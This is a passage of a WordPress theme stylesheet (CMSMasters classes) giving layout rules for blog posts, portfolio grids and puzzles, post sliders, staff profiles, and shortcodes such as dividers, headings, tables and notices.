  font-size: 30px;
  line-height: 1em;
  margin: -15px 0 0 -15px;
  position: absolute;
  top: 50%;
  left: 50%;
}
.post.cmsmasters_puzzle_type .preloader:after {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}
.post.cmsmasters_puzzle_type .cmsmasters_video_wrap,
.post.cmsmasters_puzzle_type .resizable_block {
  padding-bottom: 100%;
}
.post.cmsmasters_puzzle_type:nth-child(odd) .puzzle_post_content_wrapper {
  bottom: 0;
}
.post.cmsmasters_puzzle_type:nth-child(odd) .puzzle_post_content_wrapper:before {
  top: -9px;
  border-top: 0 solid transparent !important;
  border-left: 9px solid transparent !important;
  border-right: 9px solid transparent !important;
  border-bottom-width: 10px;
  border-bottom-style: solid;
}
.post.cmsmasters_puzzle_type:nth-child(odd) .cmsmasters_img_wrap {
  top: 0;
}
.post.cmsmasters_puzzle_type:nth-child(odd) .preloader[class^="cmsmasters_theme_icon_"],
.post.cmsmasters_puzzle_type:nth-child(odd) .preloader[class*=" cmsmasters_theme_icon_"] {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.post.cmsmasters_puzzle_type:nth-child(even) .puzzle_post_content_wrapper {
  top: 0;
}
.post.cmsmasters_puzzle_type:nth-child(even) .puzzle_post_content_wrapper:before {
  bottom: -9px;
  border-bottom: 0 solid transparent !important;
  border-left: 9px solid transparent !important;
  border-right: 9px solid transparent !important;
  border-top-width: 10px;
  border-top-style: solid;
}
.post.cmsmasters_puzzle_type:nth-child(even) .cmsmasters_img_wrap {
  bottom: 0;
}
.post.cmsmasters_puzzle_type:nth-child(even) .preloader[class^="cmsmasters_theme_icon_"],
.post.cmsmasters_puzzle_type:nth-child(even) .preloader[class*=" cmsmasters_theme_icon_"] {
  border-top-width: 1px;
  border-top-style: solid;
}
.post.cmsmasters_puzzle_type .cmsmasters_post_cont {
  padding-bottom: 200%;
}
.post.cmsmasters_puzzle_type .cmsmasters_post_cont:hover .preloader:after {
  opacity: 1;
}
.post.cmsmasters_puzzle_type figure,
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper {
  width: 100%;
  position: absolute;
  left: 0;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper {
  padding-bottom: 100%;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper:before {
  content: '';
  display: block;
  position: absolute;
  left: 25px;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .puzzle_post_content_wrap {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 20px 25px 15px;
  overflow: hidden;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_date {
  display: block;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_header {
  padding: 3px 0 0;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_title {
  margin: 0;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_content {
  padding: 18px 0 0;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_content p {
  padding: 0;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_read_more {
  font-weight: 600;
  margin-top: 10px;
  display: inline-block;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_footer {
  padding: 30px 25px 15px 25px;
  position: absolute;
  bottom: 0;
  left: 1px;
  right: 1px;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_footer > span {
  display: block;
  padding-bottom: 5px;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_footer .cmsmasters_post_footer_info {
  padding: 0 0 0 10px;
  float: right;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_footer .cmsmasters_post_footer_info a {
  margin: 0 0 3px;
  display: block;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_comments span,
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmastersLike span {
  padding: 0 6px 0 0;
  float: left;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmasters_post_comments {
  font-size: 14px;
}
.post.cmsmasters_puzzle_type .puzzle_post_content_wrapper .cmsmastersLike {
  font-size: 13px;
}
.post.cmsmasters_puzzle_type .cmsmasters_audio {
  margin-top: 10px;
}
.post.cmsmasters_puzzle_type .cmsmasters_audio + .cmsmasters_post_content {
  padding-top: 25px;
}
.post.cmsmasters_puzzle_type .mejs-container.wp-video-shortcode,
.post.cmsmasters_puzzle_type .mejs-container.wp-audio-shortcode {
  margin: 0;
}
/***************** Blog Post ******************/
.blog.opened-article .post .cmsmasters_post_date {
  float: left;
  width: 60px;
  margin-right: 30px;
  border-top-width: 2px;
  border-top-style: solid;
}
.blog.opened-article .post .cmsmasters_post_date .published {
  display: block;
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
}
.blog.opened-article .post .cmsmasters_post_date .cmsmasters_day {
  display: block;
  padding: 10px 5px;
  text-align: center;
  font-size: 28px;
  line-height: 30px;
}
.blog.opened-article .post .cmsmasters_post_date .cmsmasters_mon {
  display: block;
  padding: 4px 5px;
  border-top-width: 1px;
  border-top-style: solid;
  text-align: center;
  font-size: 12px;
  line-height: 20px;
}
.blog.opened-article .post .cmsmasters_post_content {
  padding-top: 30px;
}
.blog.opened-article .post .cmsmasters_post_cont {
  overflow: hidden;
}
.blog.opened-article .post .cmsmasters_post_cont .cmsmasters_post_content {
  padding-top: 0;
  padding-bottom: 10px;
}
.blog.opened-article .post .cmsmasters_post_cont .cmsmasters_video_wrap,
.blog.opened-article .post .cmsmasters_post_cont .cmsmasters_img_wrap,
.blog.opened-article .post .cmsmasters_post_cont .cmsmasters_owl_slider {
  margin-bottom: 33px;
}
.blog.opened-article .post .cmsmasters_post_cont_info {
  border-top-width: 1px;
  border-top-style: solid;
  padding: 13px 0;
}
.blog.opened-article .post .cmsmasters_post_cont_info > * {
  margin-right: 10px;
}
.blog.opened-article .post .cmsmasters_post_meta_info {
  float: right;
  margin: 0;
}
.blog.opened-article .post .cmsmasters_post_meta_info > a {
  margin-left: 10px;
}
.blog.opened-article .wysijap .cmsmasters_post_cont_info,
.blog.opened-article .wysijap .cmsmasters_post_date {
  display: none;
}
/*-------------------------------------------------------------------------*/
/*	7.	Portfolio (Grid, Puzzle) + Project Styles */
/*-------------------------------------------------------------------------*/
/***************** Portfolio ******************/
.portfolio {
  position: relative;
}
.portfolio:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.portfolio .project {
  min-width: 200px;
  position: relative;
  float: left;
}
.portfolio .project .preloader {
  padding-bottom: 100%;
}
.portfolio .project .preloader.highImg {
  height: auto;
  padding-bottom: 0;
}
.portfolio.large_gap {
  margin: 0 -20px;
}
.portfolio.large_gap .project {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}
.portfolio.small_gap {
  padding: 1px 1px 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.portfolio.small_gap .project {
  overflow: visible;
}
.portfolio.small_gap .project .project_outer {
  margin-right: 1px;
  margin-bottom: 1px;
  border-width: 0;
  border-style: solid;
}
.portfolio.grid.perfect .project figure {
  opacity: 0;
}
.portfolio.grid.perfect .project.shortcode_animated figure {
  opacity: 1;
}
.portfolio.small_gap .project .img_placeholder,
.portfolio.zero_gap .project .img_placeholder {
  border-width: 0;
  border-style: solid;
}
.portfolio.grid.masonry .project,
.portfolio.puzzle .project {
  opacity: 0;
}
.portfolio.grid.masonry .project.shortcode_animated,
.portfolio.puzzle .project.shortcode_animated {
  opacity: 1;
}
.portfolio.cmsmasters_5 .project {
  max-width: 20%;
}
.portfolio.cmsmasters_4 .project {
  max-width: 25%;
}
.portfolio.cmsmasters_3 .project {
  max-width: 33%;
}
.portfolio.cmsmasters_2 .project {
  max-width: 50%;
}
.portfolio.isotope.cmsmasters_5 .project,
.portfolio.isotope.cmsmasters_4 .project,
.portfolio.isotope.cmsmasters_3 .project,
.portfolio.isotope.cmsmasters_2 .project {
  max-width: none;
}
/***************** Portfolio Grid ******************/
.portfolio.grid .project .project_outer {
  position: relative;
}
.portfolio.grid .project .project_inner {
  position: relative;
  padding: 14px 15px;
}
.portfolio.grid .project .cmsmasters_project_title {
  margin: 0;
}
.portfolio.grid .project .cmsmasters_project_category {
  display: block;
  margin-top: -1px;
}
.portfolio.grid .project .cmsmasters_project_content {
  padding-top: 12px;
}
.portfolio.grid .project .cmsmasters_project_content p {
  padding: 0;
}
.portfolio.grid .project .cmsmasters_project_footer {
  padding-top: 15px;
}
.portfolio.grid .project .cmsmasters_project_footer > a {
  margin-right: 10px;
}
.portfolio.grid.large_gap .project_outer {
  border-width: 1px;
  border-style: solid;
}
.portfolio.grid.large_gap .project_outer .cmsmasters_img_rollover_wrap {
  margin: -1px -1px 0;
  width: auto;
}
/***************** Portfolio Puzzle ******************/
.portfolio.puzzle .project .project_outer {
  position: relative;
}
.portfolio.puzzle .project .project_inner {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  height: 50%;
  padding: 0 40px 20px;
  margin-top: 25px;
  opacity: 0;
}
.portfolio.puzzle .project .cmsmasters_img_rollover:before {
  display: inline-block;
  width: 32px;
  height: 36px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: -100px;
  bottom: 0;
  opacity: 0;
  content: '\e84b';
  font-family: 'fontello';
  font-size: 32px;
  line-height: 38px;
}
.portfolio.puzzle .project .project_outer {
  overflow: hidden;
}
.portfolio.puzzle .project .project_outer:hover .cmsmasters_img_rollover:before {
  top: -75px;
  opacity: 1;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.portfolio.puzzle .project .project_outer:hover .project_inner {
  margin-top: 0;
  opacity: 1;
}
.portfolio.puzzle .project .cmsmasters_project_header {
  text-align: center;
}
.portfolio.puzzle .project .cmsmasters_project_title {
  margin: 0;
}
.portfolio.puzzle .project .cmsmasters_project_title a:hover {
  opacity: 0.6;
}
.portfolio.puzzle .project .cmsmasters_project_category {
  text-align: center;
  display: block;
  margin-top: 5px;
}
.portfolio.puzzle .project .cmsmasters_project_category a:hover {
  opacity: 0.6;
}
.portfolio.puzzle .project .cmsmasters_project_footer {
  text-align: center;
  margin-top: 15px;
}
.portfolio.puzzle .project .cmsmasters_project_footer > a {
  display: inline-block;
  margin: 0 5px;
}
.portfolio.puzzle .project .cmsmasters_project_footer > a.active:before,
.portfolio.puzzle .project .cmsmasters_project_footer > a:hover:before {
  opacity: 0.6;
}
/***************** Portfolio Open Project ******************/
.portfolio.opened-article {
  padding-top: 40px;
  padding-bottom: 40px;
}
.portfolio.opened-article .project {
  min-width: 1px;
  float: none;
  overflow: visible;
  clear: both;
}
.portfolio.opened-article .project:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.portfolio.opened-article .project .cmsmasters_project_title {
  display: inline-block;
  margin-bottom: 40px;
  border-bottom-width: 2px;
  border-bottom-style: solid;
}
.portfolio.opened-article .project .cmsmasters_video_wrap,
.portfolio.opened-article .project .cmsmasters_img_wrap {
  margin-bottom: 35px;
}
.portfolio.opened-article .project .project_content.with_sidebar {
  width: 69%;
  float: left;
  padding-right: 40px;
}
.portfolio.opened-article .project .project_content .cmsmasters_owl_slider {
  margin-bottom: 35px;
}
.portfolio.opened-article .project .project_sidebar {
  width: 31%;
  float: right;
}
.portfolio.opened-article .project .project_features,
.portfolio.opened-article .project .project_details {
  margin-bottom: 35px;
}
.portfolio.opened-article .project .project_details_title {
  margin-bottom: 30px;
}
.portfolio.opened-article .project .project_features_item,
.portfolio.opened-article .project .project_details_item {
  padding: 9px 0;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  display: table;
  width: 100%;
}
.portfolio.opened-article .project .project_features_item:first-child,
.portfolio.opened-article .project .project_details_item:first-child {
  padding-top: 0;
}
.portfolio.opened-article .project .project_features_item:last-child,
.portfolio.opened-article .project .project_details_item:last-child {
  padding-bottom: 0;
  border-bottom-width: 0;
  border-bottom-style: solid;
}
.portfolio.opened-article .project .project_features_item > div,
.portfolio.opened-article .project .project_details_item > div {
  width: 50%;
  display: table-cell;
}
.portfolio.opened-article .project .project_features_item_title,
.portfolio.opened-article .project .project_details_item_title {
  font-weight: 600;
}
.portfolio.opened-article .project .project_details_item_desc,
.portfolio.opened-article .project .project_features_item_desc {
  text-align: right;
}
.portfolio.opened-article .project .project_gallery_row {
  margin: 0 -2% 4%;
}
/*-------------------------------------------------------------------------*/
/*	8.	Posts Slider Styles */
/*-------------------------------------------------------------------------*/
/***************** Posts Slider ******************/
.cmsmasters_posts_slider {
  padding-top: 80px;
  margin: 0 -20px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_posts_slider .cmsmasters_owl_slider {
  opacity: 0;
}
.cmsmasters_posts_slider .owl-buttons {
  position: absolute;
  top: -80px;
  width: 100%;
}
.cmsmasters_posts_slider .owl-buttons > div {
  margin: 0 1px;
}
/***************** Posts Slider Blog ******************/
.cmsmasters_posts_slider .post {
  padding: 0 20px 40px;
  min-width: 280px;
}
.cmsmasters_posts_slider .post .preloader {
  padding-bottom: 60.34%;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_post_date {
  display: block;
  border-width: 1px;
  border-style: solid;
  border-bottom-width: 0;
  border-bottom-style: solid;
  padding: 12px 20px;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_post_date + .cmsmasters_slider_post_cont_wrap {
  border-top-width: 1px;
  border-top-style: solid;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .img_placeholder {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_slider_post_cont_wrap {
  padding: 17px 20px 15px;
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_slider_post_title {
  margin: 0;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_post_cont_info {
  margin-bottom: 12px;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_post_cont_info > * {
  margin-right: 10px;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_slider_post_content {
  padding-bottom: 15px;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_slider_post_content p {
  padding: 0;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_slider_post_meta_info a {
  margin-right: 10px;
}
.cmsmasters_posts_slider .post .cmsmasters_slider_post_cont .cmsmasters_post_read_more {
  float: right;
  font-weight: 600;
}
/***************** Posts Slider Portfolio ******************/
.cmsmasters_posts_slider .project {
  min-width: 280px;
  padding: 0 20px 40px;
  position: relative;
  overflow: hidden;
}
.cmsmasters_posts_slider .project .preloader {
  padding-bottom: 100%;
}
.cmsmasters_posts_slider .project .img_placeholder {
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_posts_slider .project .slider_project_inner {
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
  padding: 17px 20px 15px;
}
.cmsmasters_posts_slider .project .cmsmasters_slider_project_title {
  margin: 0;
}
.cmsmasters_posts_slider .project .cmsmasters_slider_project_cont_info {
  margin-bottom: 12px;
}
.cmsmasters_posts_slider .project .cmsmasters_slider_project_content {
  margin-bottom: 15px;
}
.cmsmasters_posts_slider .project .cmsmasters_slider_project_content p {
  padding: 0;
}
.cmsmasters_posts_slider .project .cmsmasters_slider_project_footer > a {
  margin-right: 10px;
}
/*-------------------------------------------------------------------------*/
/*	9.	Profiles + Profile Styles */
/*-------------------------------------------------------------------------*/
/***************** Profiles ******************/
.cmsmasters_profile {
  position: relative;
  overflow: hidden;
}
/***************** Profiles Vertical ******************/
.cmsmasters_profile.vertical .profile {
  display: table;
  width: 100%;
  padding: 30px;
  margin-bottom: 20px;
  border-width: 1px;
  border-style: solid;
  position: relative;
}
.cmsmasters_profile.vertical .profile:before {
  content: '';
  display: block;
  width: 2px;
  height: 50px;
  position: absolute;
  top: 50%;
  left: -1px;
  margin-top: -25px;
}
.cmsmasters_profile.vertical .profile .pl_img {
  display: table-cell;
  width: 22%;
  padding: 0 30px 0 0;
  vertical-align: middle;
}
.cmsmasters_profile.vertical .profile .pl_img img,
.cmsmasters_profile.vertical .profile .pl_img .pl_noimg {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 100%;
  z-index: 2;
  position: relative;
  -webkit-transform: scale(0.3);
  -moz-transform: scale(0.3);
  transform: scale(0.3);
}
.cmsmasters_profile.vertical .profile .pl_img figure {
  position: relative;
}
.cmsmasters_profile.vertical .profile .pl_img a {
  display: block;
  position: relative;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.cmsmasters_profile.vertical .profile .pl_img a:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  opacity: 0;
}
.cmsmasters_profile.vertical .profile .pl_img a:after {
  content: '\eabf';
  font-size: 24px;
  font-family: 'fontello';
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: -25px;
  bottom: 0;
  line-height: 14px;
  z-index: 4;
  opacity: 0;
}
.cmsmasters_profile.vertical .profile .pl_img a:hover:before {
  opacity: 1;
}
.cmsmasters_profile.vertical .profile .pl_img a:hover:after {
  opacity: 1;
  top: 0;
}
.cmsmasters_profile.vertical .profile .pl_img .pl_noimg {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  min-width: 100%;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_profile.vertical .profile .pl_img .pl_noimg:before {
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  font-size: 36px;
}
.cmsmasters_profile.vertical .profile .pl_content {
  display: table-cell;
  width: 35%;
  padding: 0 30px 0 0;
  vertical-align: middle;
}
.cmsmasters_profile.vertical .profile .entry-title {
  margin: 0 0 15px;
}
.cmsmasters_profile.vertical .profile .pl_subtitle {
  margin: 0 0 7px;
}
.cmsmasters_profile.vertical .profile .pl_social {
  margin: 25px 0 0;
}
.cmsmasters_profile.vertical .profile .pl_social .pl_social_list {
  padding: 0;
  margin: 0;
  display: block;
  opacity: 0.1;
}
.cmsmasters_profile.vertical .profile .pl_social .pl_social_list li {
  list-style: none;
  display: inline-block;
  padding: 0;
  margin: 0 4px 0 0;
}
.cmsmasters_profile.vertical .profile .pl_social .pl_social_list li:before {
  display: none;
}
.cmsmasters_profile.vertical .profile .pl_social .pl_social_list li a {
  display: block;
  width: 1em;
  height: 1em;
  font-size: 16px;
}
.cmsmasters_profile.vertical .profile .pl_social .pl_social_list li a:before {
  display: block;
  margin: 0;
}
.cmsmasters_profile.vertical .profile .entry-content {
  display: table-cell;
  width: 43%;
  vertical-align: middle;
}
.cmsmasters_profile.vertical .profile.shortcode_animated .pl_img img,
.cmsmasters_profile.vertical .profile.shortcode_animated .pl_img .pl_noimg {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  transform: scale(1);
}
.cmsmasters_profile.vertical .profile.shortcode_animated .pl_social .pl_social_list {
  margin: 0;
  opacity: 1;
}
/***************** Profiles Horizontal ******************/
.cmsmasters_profile.horizontal {
  margin: 0 -2%;
}
.cmsmasters_profile.horizontal .profile {
  padding: 40px 30px 30px;
  margin-bottom: 30px;
  border-width: 1px;
  border-style: solid;
  text-align: center;
}
.cmsmasters_profile.horizontal .profile:before {
  content: '';
  display: block;
  height: 2px;
  width: 60px;
  position: absolute;
  top: -1px;
  left: 50%;
  margin-left: -30px;
}
.cmsmasters_profile.horizontal .profile .entry-content {
  margin: 15px 0 10px;
  text-align: center;
}
.cmsmasters_profile.horizontal .pl_content {
  text-align: center;
}
.cmsmasters_profile.horizontal .entry-title {
  margin-bottom: 0;
}
.cmsmasters_profile.horizontal .pl_subtitle {
  margin: 5px 0 0;
}
.cmsmasters_profile.horizontal .pl_social_list {
  padding: 15px 0 0;
  display: block;
  margin: 0;
}
.cmsmasters_profile.horizontal .pl_social_list li {
  display: inline-block;
  padding: 0;
  margin: 0 2px;
  list-style: none;
}
.cmsmasters_profile.horizontal .pl_social_list li:before {
  display: none;
}
.cmsmasters_profile.horizontal .pl_social_list li a {
  font-size: 16px;
  display: block;
  width: 1em;
  height: 1em;
}
.cmsmasters_profile.horizontal .pl_social_list li a:before {
  margin: 0;
  display: block;
}
.cmsmasters_profile.horizontal figure {
  position: relative;
}
.cmsmasters_profile.horizontal .pl_img {
  padding: 0 10px;
  margin-bottom: 25px;
  display: inline-block;
  max-width: 100%;
}
.cmsmasters_profile.horizontal .pl_img img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.cmsmasters_profile.horizontal .pl_img a {
  display: block;
  position: relative;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.cmsmasters_profile.horizontal .pl_img a:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  opacity: 0;
}
.cmsmasters_profile.horizontal .pl_img a:after {
  content: '\eabf';
  font-size: 24px;
  font-family: 'fontello';
  width: 16px;
  height: 16px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: -25px;
  bottom: 0;
  line-height: 14px;
  z-index: 4;
  opacity: 0;
}
.cmsmasters_profile.horizontal .pl_img a:hover:before {
  opacity: 1;
}
.cmsmasters_profile.horizontal .pl_img a:hover:after {
  top: 0;
  opacity: 1;
}
.cmsmasters_profile.horizontal .pl_social_list {
  text-align: center;
}
.cmsmasters_profile.horizontal .one_fourth:nth-child(4n+1),
.cmsmasters_profile.horizontal .one_third:nth-child(3n+1),
.cmsmasters_profile.horizontal .one_half:nth-child(2n+1) {
  clear: both;
}
/***************** Profiles Open Profile ******************/
.profiles.opened-article {
  padding-top: 40px;
  padding-bottom: 40px;
}
.profiles.opened-article:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.profiles.opened-article .profile {
  position: relative;
  clear: both;
}
.profiles.opened-article .profile:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.profiles.opened-article .profile .cmsmasters_profile_header {
  margin-bottom: 40px;
}
.profiles.opened-article .profile .cmsmasters_profile_title {
  display: inline-block;
  border-bottom-width: 2px;
  border-bottom-style: solid;
  margin: 0;
}
.profiles.opened-article .profile .cmsmasters_profile_subtitle {
  margin: 10px 0 0;
}
.profiles.opened-article .profile .with_sidebar {
  width: 69%;
  float: left;
  padding-right: 40px;
}
.profiles.opened-article .profile .profile_sidebar {
  width: 31%;
  padding: 25px;
  float: right;
  border-width: 3px;
  border-style: solid;
}
.profiles.opened-article .profile .profile_features,
.profiles.opened-article .profile .profile_details {
  margin-bottom: 35px;
}
.profiles.opened-article .profile .profile_features_item,
.profiles.opened-article .profile .profile_details_item {
  display: table;
  width: 100%;
  padding: 9px 0;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.profiles.opened-article .profile .profile_features_item:last-child,
.profiles.opened-article .profile .profile_details_item:last-child {
  padding-bottom: 0;
  border-bottom-width: 0;
  border-bottom-style: solid;
}
.profiles.opened-article .profile .profile_features_item > div,
.profiles.opened-article .profile .profile_details_item > div {
  display: table-cell;
  width: 50%;
}
.profiles.opened-article .profile .profile_features_item > div.profile_details_item_desc,
.profiles.opened-article .profile .profile_details_item > div.profile_details_item_desc,
.profiles.opened-article .profile .profile_features_item > div.profile_features_item_desc,
.profiles.opened-article .profile .profile_details_item > div.profile_features_item_desc {
  text-align: right;
}
.profiles.opened-article .profile .profile_features_title {
  margin-bottom: 25px;
}
.profiles.opened-article .profile .profile_features_item_title,
.profiles.opened-article .profile .profile_details_item_title {
  font-weight: 600;
}
.profiles.opened-article .profile .profile_social_icons_list {
  padding: 0;
  margin: 0;
  display: block;
}
.profiles.opened-article .profile .profile_social_icons_list li {
  list-style: none;
  display: inline-block;
  padding: 0;
  margin: 0 10px 0 0;
}
.profiles.opened-article .profile .profile_social_icons_list li:before {
  display: none;
}
.profiles.opened-article .profile .profile_social_icons_list li a {
  display: block;
  width: 1em;
  height: 1em;
  font-size: 16px;
}
.profiles.opened-article .profile .profile_social_icons_list li a:before {
  display: block;
  margin: 0;
}
/*-------------------------------------------------------------------------*/
/*	10.	Shortcodes Styles */
/*-------------------------------------------------------------------------*/
/***************** Divider ******************/
hr {
  border: 0;
  border-top-style: solid;
  margin: 40px 0;
}
hr,
.cmsmasters_widget_divider,
.cmsmasters_divider {
  background-color: transparent;
  border-bottom-width: 1px;
  width: 100%;
  height: 1px;
  position: relative;
  clear: both;
}
.cmsmasters_widget_divider {
  margin: 0 2% 20px;
  width: 96%;
}
.cmsmasters_widget_divider.solid {
  border-bottom-style: solid;
}
.cmsmasters_widget_divider.dashed {
  border-bottom-style: dashed;
}
.cmsmasters_widget_divider.dotted {
  border-bottom-style: dotted;
}
.cmsmasters_widget_divider.transparent {
  border-bottom-width: 0;
}
.cmsmasters_divider.cmsmasters_divider_width_short {
  width: 20%;
}
.cmsmasters_divider.cmsmasters_divider_width_short.cmsmasters_divider_pos_center {
  left: 40%;
}
.cmsmasters_divider.cmsmasters_divider_width_short.cmsmasters_divider_pos_right {
  left: 80%;
}
.cmsmasters_divider.cmsmasters_divider_width_medium {
  width: 40%;
}
.cmsmasters_divider.cmsmasters_divider_width_medium.cmsmasters_divider_pos_center {
  left: 30%;
}
.cmsmasters_divider.cmsmasters_divider_width_medium.cmsmasters_divider_pos_right {
  left: 60%;
}
.cmsmasters_divider.cmsmasters_divider_width_long {
  width: 100%;
}
/***************** Special Heading ******************/
.cmsmasters_heading_wrap {
  position: relative;
  overflow: hidden;
}
.cmsmasters_heading_wrap .cmsmasters_heading_divider {
  display: inline-block;
  height: 2px;
  position: absolute;
  top: 50%;
}
.cmsmasters_heading_wrap .cmsmasters_heading_divider_left_wrap,
.cmsmasters_heading_wrap .cmsmasters_heading_divider_right_wrap {
  display: inline-block;
  width: 0;
}
.cmsmasters_heading_wrap.cmsmasters_heading_divider_short .cmsmasters_heading_divider {
  width: 10%;
}
.cmsmasters_heading_wrap.cmsmasters_heading_divider_short .cmsmasters_heading_divider_left {
  margin-left: -10%;
}
.cmsmasters_heading_wrap.cmsmasters_heading_divider_medium .cmsmasters_heading_divider {
  width: 20%;
}
.cmsmasters_heading_wrap.cmsmasters_heading_divider_medium .cmsmasters_heading_divider_left {
  margin-left: -20%;
}
.cmsmasters_heading_wrap.cmsmasters_heading_divider_long .cmsmasters_heading_divider {
  width: 100%;
}
.cmsmasters_heading_wrap.cmsmasters_heading_divider_long .cmsmasters_heading_divider_left {
  margin-left: -100%;
}
.cmsmasters_heading_wrap.cmsmasters_heading_divider_short .cmsmasters_heading,
.cmsmasters_heading_wrap.cmsmasters_heading_divider_medium .cmsmasters_heading,
.cmsmasters_heading_wrap.cmsmasters_heading_divider_long .cmsmasters_heading {
  max-width: 80%;
}
.cmsmasters_heading_wrap .cmsmasters_heading {
  display: inline-block;
  margin: 0;
}
.cmsmasters_heading_wrap .cmsmasters_heading:before,
.cmsmasters_heading_wrap .cmsmasters_heading a:before {
  margin-left: 0;
  margin-right: 0.5em;
}
/***************** Featured Block ******************/
.cmsmasters_featured_block {
  position: relative;
  overflow: hidden;
}
.cmsmasters_featured_block .featured_block_inner {
  width: 100%;
  padding: 20px 20px 0;
  position: relative;
  overflow: hidden;
}
/***************** Table ******************/
.cmsmasters_table {
  width: 100%;
}
.cmsmasters_table tr td,
.cmsmasters_table tr th {
  padding: 15px;
}
.cmsmasters_table tr td.cmsmasters_table_cell_aligncenter,
.cmsmasters_table tr th.cmsmasters_table_cell_aligncenter {
  text-align: center;
}
.cmsmasters_table tr td.cmsmasters_table_cell_alignleft,
.cmsmasters_table tr th.cmsmasters_table_cell_alignleft {
  text-align: left;
}
.cmsmasters_table tr td.cmsmasters_table_cell_alignright,
.cmsmasters_table tr th.cmsmasters_table_cell_alignright {
  text-align: right;
}
.cmsmasters_table tfoot tr,
.cmsmasters_table tbody tr {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  border-right-width: 1px;
  border-right-style: solid;
}
/***************** Notice ******************/
.cmsmasters_notice {
  display: block;
  width: 100%;
  padding: 0 30px;
  margin-bottom: 20px;
  position: relative;
  border-width: 1px;
  border-style: solid;
}
.cmsmasters_notice[class*=" cmsmasters-icon-"],
.cmsmasters_notice[class*=" cmsmasters_theme_icon_"] {
  padding-left: 80px;
}
.cmsmasters_notice:before {
  font-size: 32px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 25px;
  right: auto;
  top: 0;
  bottom: 0;
}
.cmsmasters_notice .notice_content {
  position: relative;
  padding: 20px 0 0;
}
.cmsmasters_notice .notice_close {
  font-size: 14px;
  line-height: 28px;
  text-align: center;
  width: 30px;
  height: 30px;
  margin: auto !important;
  position: absolute;
  left: auto;
  right: -15px;
  top: -15px;
  bottom: auto;
  border-width: 1px;
  border-style: solid;
